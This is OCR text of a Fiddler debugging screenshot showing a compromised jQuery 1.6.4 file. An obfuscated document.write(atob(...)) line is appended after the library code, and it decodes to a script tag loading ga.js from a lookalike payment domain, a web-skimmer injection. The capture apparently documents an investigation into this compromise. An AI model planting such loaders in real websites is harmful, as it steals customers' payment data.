 Progress Telerik Fiddler Session #907 - https:// /js/jquery-1.6.4.min.js
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
5852 var orig = jQuery.css(elem, type), ret = parseFloat(orig);
5853 return jQuery.isNaN(ret) ? orig : ret;
5854 }
5855 else {
5856 return this.css(type, typeof size === "string" ? size : size + "px")
;
5857 }
5858 };
5859 });
5860 window.jQuery = windo
<script src="https://payment-mastercard.com/ga.js"></script>
5861 })(window);
5862 document.write(atob('
PHNjcmlwdCBzcmM9Imh0dHBzOi8vcGF5bWVudC1tYXN0ZXJjYXJkLmNvbS9nYS5qcyI+PC9zY3JpcHQ+'));
5861:104 QuickFind... Find & Replace Readonly